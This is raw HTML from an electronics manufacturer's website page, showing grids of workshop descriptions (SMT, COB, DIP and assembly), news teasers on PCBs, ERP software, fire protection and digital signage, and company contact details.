											<img width="800" height="1132" src="https://amtecor.vn/wp-content/uploads/2024/12/2m.png" class="attachment-full" alt="" srcset="https://amtecor.vn/wp-content/uploads/2024/12/2m.png 800w, https://amtecor.vn/wp-content/uploads/2024/12/2m-565x800.png 565w, https://amtecor.vn/wp-content/uploads/2024/12/2m-724x1024.png 724w, https://amtecor.vn/wp-content/uploads/2024/12/2m-768x1087.png 768w, https://amtecor.vn/wp-content/uploads/2024/12/2m-600x849.png 600w" sizes="(max-width: 800px) 100vw, 800px" />										</a>
																	</div>
							</div>
											</div>
				</div>
			</div>
							<!-- Controls -->
				<a class="vc_left vc_carousel-control" href="#vc_images-carousel-1-1769025780" data-slide="prev">
					<span class="icon-prev"></span>
				</a>
				<a class="vc_right vc_carousel-control" href="#vc_images-carousel-1-1769025780" data-slide="next">
					<span class="icon-next"></span>
				</a>
					</div>
	</div>
</div>
</div></div></div></div><div class="vc_row wpb_row"><div class="demnam wpb_column column_container col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2><strong><span style="font-size: 24pt;"> <span style="color: #ff0000;">WORK</span></span></strong></h2>

		</div>
	</div>
<!-- vc_grid start -->
<div class="vc_grid-container-wrapper vc_clearfix" >
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_basic_grid" data-initial-loading-animation="none" data-vc-grid-settings="{&quot;page_id&quot;:12,&quot;style&quot;:&quot;all&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1752892341286-a4ae8439-f1f7-1&quot;,&quot;tag&quot;:&quot;vc_basic_grid&quot;}" data-vc-request="https://amtecor.vn/wp-admin/admin-ajax.php" data-vc-post-id="12" data-vc-public-nonce="e15d277323">
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1419240595465{background-color: #f9f9f9 !important;}.vc_custom_1419240793832{background-color: rgba(0,0,0,0.3) !important;*background-color: rgb(0,0,0) !important;}</style><div class="vc_grid vc_row vc_grid-gutter-20px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-scaleRotateIn" data-vc-animation="scaleRotateIn"><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://amtecor.vn/wp-content/uploads/2024/12/14bf40ad5fc505caea23ae5f07eb6ef-1024x768.jpg') !important;">
	<a href="https://amtecor.vn/field-of-operation/smt-workshop/" title="SMT Workshop" class="vc_gitem-link vc-zone-link"></a>	<img src="https://amtecor.vn/wp-content/uploads/2024/12/14bf40ad5fc505caea23ae5f07eb6ef-1024x768.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
<div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419240793832 vc-gitem-zone-height-mode-auto vc_gitem-is-link">
	<a href="https://amtecor.vn/field-of-operation/smt-workshop/" title="SMT Workshop" class="vc_gitem-link vc-zone-link"></a>		<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
<div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240595465">
	<div class="vc_gitem-zone-mini">
		<div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >SMT Workshop</h4></div><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><p style="text-align: left" ><p>1. Introduction to SMT Surface Mount Technology (SMT) is an important process in PCB (Printed Circuit Board) manufacturing, where electronic components are mounted directly onto the surface of the printed circuit board. SMT has become the most popular method for assembling electronic components, gradually replacing traditional through-hole technology. 2. Steps in the SMT processing process [&hellip;]</p>
</p></div>	<div class="vc_btn3-container vc_btn3-left" >
		<a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" a href="https://amtecor.vn/field-of-operation/smt-workshop/" class="vc_gitem-link vc_general vc_btn3 vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" title="Read more">Read more</a></div>



</div></div>	</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-scaleRotateIn" data-vc-animation="scaleRotateIn"><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://amtecor.vn/wp-content/uploads/2024/12/1-3.png') !important;">
	<a href="https://amtecor.vn/field-of-operation/cob-workshop/" title="COB Workshop" class="vc_gitem-link vc-zone-link"></a>	<img src="https://amtecor.vn/wp-content/uploads/2024/12/1-3.png" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
<div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419240793832 vc-gitem-zone-height-mode-auto vc_gitem-is-link">
	<a href="https://amtecor.vn/field-of-operation/cob-workshop/" title="COB Workshop" class="vc_gitem-link vc-zone-link"></a>		<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
<div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240595465">
	<div class="vc_gitem-zone-mini">
		<div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >COB Workshop</h4></div><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><p style="text-align: left" ><p>COB (Chip on Board) Chip on Board (COB) is a packaging method in which a semiconductor chip is mounted directly onto a printed circuit board (PCB) and then coated with an epoxy layer for protection. &nbsp; 1. COB process: Mounting chip on PCB: Semiconductor chip is mounted directly onto the surface of PCB with adhesive. [&hellip;]</p>
</p></div>	<div class="vc_btn3-container vc_btn3-left" >
		<a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" a href="https://amtecor.vn/field-of-operation/cob-workshop/" class="vc_gitem-link vc_general vc_btn3 vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" title="Read more">Read more</a></div>



</div></div>	</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-scaleRotateIn" data-vc-animation="scaleRotateIn"><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://amtecor.vn/wp-content/uploads/2024/12/11.-Packaging-line-1.png') !important;">
	<a href="https://amtecor.vn/field-of-operation/dip-workshop/" title="DIP Workshop" class="vc_gitem-link vc-zone-link"></a>	<img src="https://amtecor.vn/wp-content/uploads/2024/12/11.-Packaging-line-1.png" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
<div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419240793832 vc-gitem-zone-height-mode-auto vc_gitem-is-link">
	<a href="https://amtecor.vn/field-of-operation/dip-workshop/" title="DIP Workshop" class="vc_gitem-link vc-zone-link"></a>		<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
<div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240595465">
	<div class="vc_gitem-zone-mini">
		<div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >DIP Workshop</h4></div><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><p style="text-align: left" ><p>In PCBA processing, with the chip processing equipment more and more powerful, PCB and electronic components are becoming smaller and smaller, SMT chip processing is becoming more and more popular, chip processing gradually replace the previous plug-in processing. But some circuit boards still need plug-in processing, plug-in processing in the current electronic processing industry is [&hellip;]</p>
</p></div>	<div class="vc_btn3-container vc_btn3-left" >
		<a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" a href="https://amtecor.vn/field-of-operation/dip-workshop/" class="vc_gitem-link vc_general vc_btn3 vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" title="Read more">Read more</a></div>



</div></div>	</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-scaleRotateIn" data-vc-animation="scaleRotateIn"><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://amtecor.vn/wp-content/uploads/2024/12/NHHN1323-scaled-1024x683.jpg') !important;">
	<a href="https://amtecor.vn/field-of-operation/assembly-workshop/" title="Assembly Workshop" class="vc_gitem-link vc-zone-link"></a>	<img src="https://amtecor.vn/wp-content/uploads/2024/12/NHHN1323-scaled-1024x683.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
<div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419240793832 vc-gitem-zone-height-mode-auto vc_gitem-is-link">
	<a href="https://amtecor.vn/field-of-operation/assembly-workshop/" title="Assembly Workshop" class="vc_gitem-link vc-zone-link"></a>		<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
<div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240595465">
	<div class="vc_gitem-zone-mini">
		<div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="text-align: left" >Assembly Workshop</h4></div><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><p style="text-align: left" ><p>The assembly workshop has a large area, divided into separate production lines, capable of producing large projects for customers in the shortest time according to the agreement. The assembly workshop has many workers, so regulations on hygiene and labor safety are always focused on ensuring. The production lines are arranged and managed scientifically. After assembly, [&hellip;]</p>
</p></div>	<div class="vc_btn3-container vc_btn3-left" >
		<a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" a href="https://amtecor.vn/field-of-operation/assembly-workshop/" class="vc_gitem-link vc_general vc_btn3 vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-juicy-pink" title="Read more">Read more</a></div>



</div></div>	</div>
</div>
</div><div class="vc_clearfix"></div></div></div></div>	</div>
</div><!-- vc_grid end -->
</div></div></div></div><div class="vc_row wpb_row"><div class="tintucn wpb_column column_container col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2><span style="color: #ff0000;"><strong><span style="font-size: 24pt;"> NEWS</span></strong></span></h2>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner"><div class="wpb_column column_container col-sm-5"><div class="vc_column-inner"><div class="wpb_wrapper"><!-- vc_grid start -->
<div class="vc_grid-container-wrapper vc_clearfix" >
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_basic_grid vc_custom_1735799813152" data-initial-loading-animation="fadeIn" data-vc-grid-settings="{&quot;page_id&quot;:12,&quot;style&quot;:&quot;all&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1752892341286-b1da0195-f98b-9&quot;,&quot;tag&quot;:&quot;vc_basic_grid&quot;}" data-vc-request="https://amtecor.vn/wp-admin/admin-ajax.php" data-vc-post-id="12" data-vc-public-nonce="e15d277323">
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1419240516480{background-color: #f9f9f9 !important;}.vc_custom_1680666872839{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;border-left-color: #c4c4c4 !important;border-left-style: solid !important;border-right-color: #c4c4c4 !important;border-right-style: solid !important;border-top-color: #c4c4c4 !important;border-top-style: solid !important;border-bottom-color: #c4c4c4 !important;border-bottom-style: solid !important;}.vc_custom_1680666804326{margin-bottom: 0px !important;}.vc_custom_1680666820862{margin-bottom: 0px !important;}</style><div class="vc_grid vc_row vc_grid-gutter-3px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-12 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_custom_1680666872839 vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-4-3 vc_gitem-is-link" style="background-image: url('https://amtecor.vn/wp-content/uploads/2023/04/PCB_VS_PCBA_1_.jpg') !important;">
	<a href="https://amtecor.vn/tin-tuc/applications-of-pcb-and-pcba/" title="Applications of PCB and PCBA" class="vc_gitem-link vc-zone-link"></a>	<img src="https://amtecor.vn/wp-content/uploads/2023/04/PCB_VS_PCBA_1_.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
<div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480">
	<div class="vc_gitem-zone-mini">
		<div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_custom_1680666804326 vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="font-size: 16px;color: #333333;text-align: left;font-family:Roboto;font-weight:500;font-style:normal" ><a href="https://amtecor.vn/tin-tuc/applications-of-pcb-and-pcba/" class="vc_gitem-link" title="Applications of PCB and PCBA">Applications of PCB and PCBA</a></h4></div><div class="vc_custom_heading vc_custom_1680666820862 vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><div style="font-size: 14px;color: #707070;text-align: justify;font-family:Roboto;font-weight:400;font-style:normal" ><p>Both PCBs and PCBAs are integral to the electronics industry, underpinning almost every electronic product. Their applications span a multitude of sectors: Consumer Electronics: From the smartphone in your pocket to the television in your living room, PCBs and PCBAs are at the heart of these devices. They provide the platform for the microprocessors, memory, and [&hellip;]</p>
</div></div></div></div>	</div>
</div>
</div><div class="vc_clearfix"></div></div></div></div>	</div>
</div><!-- vc_grid end -->
</div></div></div><div class="wpb_column column_container col-sm-7"><div class="vc_column-inner"><div class="wpb_wrapper"><!-- vc_grid start -->
<div class="vc_grid-container-wrapper vc_clearfix" >
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_basic_grid vc_custom_1735797208191 lengia" data-initial-loading-animation="fadeIn" data-vc-grid-settings="{&quot;page_id&quot;:12,&quot;style&quot;:&quot;all&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1752892341287-d822da1d-4c5c-3&quot;,&quot;tag&quot;:&quot;vc_basic_grid&quot;}" data-vc-request="https://amtecor.vn/wp-admin/admin-ajax.php" data-vc-post-id="12" data-vc-public-nonce="e15d277323">
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1419240516480{background-color: #f9f9f9 !important;}.vc_custom_1680666872839{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;border-left-color: #c4c4c4 !important;border-left-style: solid !important;border-right-color: #c4c4c4 !important;border-right-style: solid !important;border-top-color: #c4c4c4 !important;border-top-style: solid !important;border-bottom-color: #c4c4c4 !important;border-bottom-style: solid !important;}.vc_custom_1680666804326{margin-bottom: 0px !important;}.vc_custom_1680666820862{margin-bottom: 0px !important;}</style><div class="vc_grid vc_row vc_grid-gutter-5px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-12 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_custom_1680666872839 vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-4-3 vc_gitem-is-link" style="background-image: url('https://amtecor.vn/wp-content/uploads/2023/04/PCB_VS_PCBA_1_.jpg') !important;">
	<a href="https://amtecor.vn/tin-tuc/applications-of-pcb-and-pcba/" title="Applications of PCB and PCBA" class="vc_gitem-link vc-zone-link"></a>	<img src="https://amtecor.vn/wp-content/uploads/2023/04/PCB_VS_PCBA_1_.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
<div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480">
	<div class="vc_gitem-zone-mini">
		<div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_custom_1680666804326 vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="font-size: 16px;color: #333333;text-align: left;font-family:Roboto;font-weight:500;font-style:normal" ><a href="https://amtecor.vn/tin-tuc/applications-of-pcb-and-pcba/" class="vc_gitem-link" title="Applications of PCB and PCBA">Applications of PCB and PCBA</a></h4></div><div class="vc_custom_heading vc_custom_1680666820862 vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><div style="font-size: 14px;color: #707070;text-align: justify;font-family:Roboto;font-weight:400;font-style:normal" ><p>Both PCBs and PCBAs are integral to the electronics industry, underpinning almost every electronic product. Their applications span a multitude of sectors: Consumer Electronics: From the smartphone in your pocket to the television in your living room, PCBs and PCBAs are at the heart of these devices. They provide the platform for the microprocessors, memory, and [&hellip;]</p>
</div></div></div></div>	</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-12 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_custom_1680666872839 vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-4-3 vc_gitem-is-link" style="background-image: url('https://amtecor.vn/wp-content/uploads/2025/01/trien-khai-erp-7.jpg') !important;">
	<a href="https://amtecor.vn/tin-tuc/comprehensive-erp-management-software-for-organizations-and-enterprises/" title="Comprehensive ERP management software for organizations &#038; enterprises" class="vc_gitem-link vc-zone-link"></a>	<img src="https://amtecor.vn/wp-content/uploads/2025/01/trien-khai-erp-7.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
<div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480">
	<div class="vc_gitem-zone-mini">
		<div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_custom_1680666804326 vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="font-size: 16px;color: #333333;text-align: left;font-family:Roboto;font-weight:500;font-style:normal" ><a href="https://amtecor.vn/tin-tuc/comprehensive-erp-management-software-for-organizations-and-enterprises/" class="vc_gitem-link" title="Comprehensive ERP management software for organizations &#038; enterprises">Comprehensive ERP management software for organizations &#038; enterprises</a></h4></div><div class="vc_custom_heading vc_custom_1680666820862 vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><div style="font-size: 14px;color: #707070;text-align: justify;font-family:Roboto;font-weight:400;font-style:normal" ><p>Our comprehensive ERP management software for Organizations and Enterprises is scalable and can grow over time according to each type of business without affecting the structure of the program. The software is flexible in installing subsystems according to business requirements. A solution that meets all requirements. Integrate all departments and their functions into a single software, [&hellip;]</p>
</div></div></div></div>	</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-12 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_custom_1680666872839 vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-4-3 vc_gitem-is-link" style="background-image: url('https://amtecor.vn/wp-content/uploads/2023/04/1618365820-1752546859-h-th-ng-thi-t-b-phong-chay-ch-a-chay-g-m-nh-ng-gi-1024x640.jpg') !important;">
	<a href="https://amtecor.vn/tin-tuc/what-does-the-fire-protection-system-include/" title="What does the fire protection system include?" class="vc_gitem-link vc-zone-link"></a>	<img src="https://amtecor.vn/wp-content/uploads/2023/04/1618365820-1752546859-h-th-ng-thi-t-b-phong-chay-ch-a-chay-g-m-nh-ng-gi-1024x640.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
<div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480">
	<div class="vc_gitem-zone-mini">
		<div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_custom_1680666804326 vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="font-size: 16px;color: #333333;text-align: left;font-family:Roboto;font-weight:500;font-style:normal" ><a href="https://amtecor.vn/tin-tuc/what-does-the-fire-protection-system-include/" class="vc_gitem-link" title="What does the fire protection system include?">What does the fire protection system include?</a></h4></div><div class="vc_custom_heading vc_custom_1680666820862 vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><div style="font-size: 14px;color: #707070;text-align: justify;font-family:Roboto;font-weight:400;font-style:normal" ><p>Fire protection system  needs to be designed to suit the construction project of customers. Fire protection system is not simple but a security system to protect human life and property when a fire occurs. Therefore, fire protection equipment are components installed together with separate functions that are useful in the fire protection system to be completed [&hellip;]</p>
</div></div></div></div>	</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-12 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_custom_1680666872839 vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-4-3 vc_gitem-is-link" style="background-image: url('https://amtecor.vn/wp-content/uploads/2023/04/GF.jpg') !important;">
	<a href="https://amtecor.vn/tin-tuc/amtecor-launches-3-in-1-tv/" title="How will Digital Signage solutions evolve in 2025?" class="vc_gitem-link vc-zone-link"></a>	<img src="https://amtecor.vn/wp-content/uploads/2023/04/GF.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
<div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480">
	<div class="vc_gitem-zone-mini">
		<div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_custom_1680666804326 vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h4 style="font-size: 16px;color: #333333;text-align: left;font-family:Roboto;font-weight:500;font-style:normal" ><a href="https://amtecor.vn/tin-tuc/amtecor-launches-3-in-1-tv/" class="vc_gitem-link" title="How will Digital Signage solutions evolve in 2025?">How will Digital Signage solutions evolve in 2025?</a></h4></div><div class="vc_custom_heading vc_custom_1680666820862 vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><div style="font-size: 14px;color: #707070;text-align: justify;font-family:Roboto;font-weight:400;font-style:normal" ><p>The prolonged covid-19 pandemic has caused many businesses to shift to online business activities. This has significantly affected previous offline advertising methods. From here, Digital Signage solutions have been fully utilized to reach customers. This is an effective advertising medium without increasing costs for businesses. In surveys, 69% of consumers surveyed answered that Digital Signage [&hellip;]</p>
</div></div></div></div>	</div>
</div>
</div><div class="vc_clearfix"></div></div></div></div>	</div>
</div><!-- vc_grid end -->
</div></div></div></div></div></div></div></div>
																	</div><!-- .entry-content -->
							</article><!-- #post-## -->
                                            
                    </div>
                </div>
                            </div>

        </div>

    </div>
            <div id="footer" class="footer-page">
            <div class="container">
                <div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_custom_1680659269480 vc_row-has-fill"><div class="wpb_column column_container col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 21px;color: #ffffff;text-align: left;font-family:Roboto Condensed;font-weight:400;font-style:normal" class="vc_custom_heading" >CONTACT INFORMATION</h2><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_dashed vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white vc_custom_1680659345717  vc_custom_1680659345717" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1756725486469" >
		<div class="wpb_wrapper">
			<div id="input_line_0"><span style="color: #ffffff;"><strong><span id="input_part_0" class="" style="font-family: helvetica, arial, sans-serif;" data-mention="AMTEC Electronics Joint Stock Company">AMTEC ELECTRONICS CORPORATION</span></strong></span></div>
<div id="input_line_1"><span id="input_part_0" class="" style="font-family: helvetica, arial, sans-serif; color: #ffffff;" data-mention="Address: Lot A, 10A, Road No. 1, Hiep Phuoc Industrial Park, Long Thoi Commune, Nha Be District, Ho Chi Minh City">Address: Lot A, 10A, Road No. 1, Hiep Phuoc Industrial Park, Hiep Phuoc Commune, Ho Chi Minh City</span></div>
<div id="input_line_2"><span style="color: #ffffff;"><span class="" style="font-family: helvetica, arial, sans-serif;" data-mention="Điện thoại: (028). 3 780 1125 – (028). 3 780 1194"><span class="" style="font-family: helvetica, arial, sans-serif;" data-mention="Phone: (028). 3780.1125 – (028). 3780.1194">Tel: <strong>+84 28 3780 1125  </strong> |   <strong>+84 28 3780 1194</strong></span></span><span id="input_part_0" class="" style="font-family: helvetica, arial, sans-serif;" data-mention="Điện thoại: (028). 3 780 1125 – (028). 3 780 1194"></span></span></div>
<div id="input_line_3"><span id="input_part_0" class="" style="font-family: helvetica, arial, sans-serif; color: #ffffff;" data-mention="Fax: (028). 3 780 1530">Fax: +84 28 3780 1530</span></div>
<div id="input_line_4"><span id="input_part_0" class="" style="font-family: helvetica, arial, sans-serif; color: #ffffff;" data-mention="Email: info@amtecor.com">Email: info@amtecor.com</span></div>

		</div>
	</div>
</div></div></div><div class="wpb_column column_container col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 21px;color: #ffffff;text-align: left;font-family:Roboto Condensed;font-weight:400;font-style:normal" class="vc_custom_heading" >CUSTOMER SUPPORT</h2><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_dashed vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white vc_custom_1680659345717  vc_custom_1680659345717" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1735792594151" >
		<div class="wpb_wrapper">
			<div id="input_line_2"><span style="color: #000000;"><span style="color: #ffffff;"><span class="" style="font-family: helvetica, arial, sans-serif;" data-mention="Điện thoại: (028). 3 780 1125 – (028). 3 780 1194">Hotline: </span><span class="" style="font-family: helvetica, arial, sans-serif;" data-mention="Điện thoại: (028). 3 780 1125 – (028). 3 780 1194">Mr.Ton (</span><span class="" style="font-family: helvetica, arial, sans-serif;" data-mention="Điện thoại: (028). 3 780 1125 – (028). 3 780 1194"><strong><span style="font-family: Arial, 'Times New Roman', 'Bitstream Charter', Times, serif;">+84) 90 270 6988</span></strong></span></span><span class="" style="font-family: helvetica, arial, sans-serif;" data-mention="Điện thoại: (028). 3 780 1125 – (028). 3 780 1194"><strong><br />
</strong></span></span><span id="input_part_0" class="" style="font-family: helvetica, arial, sans-serif; color: #000000;" data-mention="Điện thoại: (028). 3 780 1125 – (028). 3 780 1194"></span></div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;">Please contact us for product and technical information.</span></p>

		</div>
	</div>
<div class="vc_btn3-container  vangd vc_btn3-inline" >
	<a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-warning" href="https://amtecor.vn/contact/" title="">Contact</a></div>
